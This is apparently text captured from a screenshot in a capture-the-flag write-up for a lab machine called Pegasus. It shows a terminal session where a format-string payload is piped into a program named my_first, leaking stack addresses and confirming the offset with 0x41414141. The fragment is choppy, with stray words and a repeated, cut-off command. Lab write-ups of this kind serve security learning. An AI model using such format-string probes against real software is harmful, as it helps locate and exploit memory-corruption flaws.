 Enter first number: Enter second number: Error details: AAAA.0xbfb85f2c
dayupegasu
s
Selection:
Goodbye!
mike@pegasus:/home/mike$ printf '1\n1\nAAAA.0x%%x0x%%x0x%%x0x%%x0x%%x0x%%x0x%%x0x%%x\n4\n' | ./
my_first
<intf '1\n1\nAAAA.0x%%x0x%%x0x%%x0x%%x0x%%x0x%%x0x%%x0x%%x\n4\n' | ./my_first
WELCOME TO MY FIRST TEST PROGRAM
--------------------------------
Select your tool:
[1] Calculator
[2] String replay
[3] String reverse
[4] Exit
Selection:
Enter first number: Enter second number: Error details: AAAA.0xbfea5b2c0xa0xb75d91600xb774bac00
xb7777ff40xb77789180xbfea5b300x41414141
Selection:
Goodbye!
mike@pegasus:/home/mike$
大余安全
https://blog.csdn.net/qq_34801745